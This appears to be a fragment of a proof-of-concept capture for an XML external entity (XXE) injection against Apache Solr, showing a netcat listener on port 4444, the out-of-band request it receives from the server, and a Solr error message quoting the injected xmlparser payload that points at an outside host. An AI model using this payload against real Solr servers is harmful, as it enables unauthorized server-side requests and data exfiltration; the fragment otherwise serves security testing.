 ➜ ~
➜ ~ nc -lvp 4444
Connection from 192.168.20.120:58024
GET /si1ent HTTP/1.1
User-Agent: Java/1.8.0_151
Host: 192.168.20.120:4444
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
- metadata: [
"error-class",
"org.apache.solr.common.SolrException",
"root-error-class",
"org.apache.solr.search.SyntaxError"
],
msg: "org.apache.solr.search.SyntaxError: Error parsing XML stream:java.net.ConnectException: Connection
refused (Connection refused) in {q={!xmlparser+v%3D'<!DOCTYPE+a+SYSTEM+"http://192.168.20.120:4444/si1ent">
<a></a>'}&df=_text_&rows=10&echoParams=explicit}",
code: 400
}